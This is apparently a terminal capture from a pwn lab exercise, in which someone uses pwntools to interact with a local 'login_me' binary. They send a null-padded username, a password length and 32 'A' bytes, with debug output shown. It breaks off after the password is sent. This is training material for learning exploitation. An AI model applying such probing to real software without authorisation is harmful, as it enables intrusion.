 lab/pwn-lab1/login_me via C v13.2.0-gcc via 🐍 v3.12.3 took 3m11s
❱ python3
Python 3.12.3 (main, Apr 10 2024, 05:33:47) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> context.log_level = 'DEBUG'
>>> context.arch = 'amd64'
>>> username = b"user" + b"\x00" * 28
>>> password = 32 * 'A'
>>> p = process("./login_me")
[x] Starting local process './login_me' argv=[b'./login_me']
[+] Starting local process './login_me' argv=[b'./login_me'] : pid 49790
>>> p.recv()
[DEBUG] Received 0x28 bytes:
    b'Hello there, please input your username\n'
b'Hello there, please input your username\n'
>>> p.send(username)
[DEBUG] Sent 0x20 bytes:
    00000000  75 73 65 72  00 00 00 00  00 00 00 00  00 00 00 00  │user│····│····│····│
    00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000020
>>> p.recv()
[DEBUG] Received 0x37 bytes:
    b'Hello user, please tell me the length of your password\n'
b'Hello user, please tell me the length of your password\n'
>>> p.sendline(b"32")
[DEBUG] Sent 0x3 bytes:
    b'32\n'
>>> p.recv()
[DEBUG] Received 0x1a bytes:
    b'cool, input your password\n'
b'cool, input your password\n'
>>> p.send(password)
<stdin>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
[DEBUG] Sent 0x20 bytes:
    b'A' * 0x20